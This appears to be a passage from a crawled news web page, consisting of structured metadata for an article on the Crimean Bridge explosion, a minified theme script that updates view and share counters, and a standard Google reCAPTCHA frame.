Stories"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/07\/5462jh7.jpg","width":1266,"height":570},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion","published":"2023-07-17 18:55:19","updated":"2023-07-17 18:56:34"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Europe","item":"https:\/\/www.todaynewspost.net\/category\/europe\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ivXYaH2eisIWauH34J8d_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899946650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>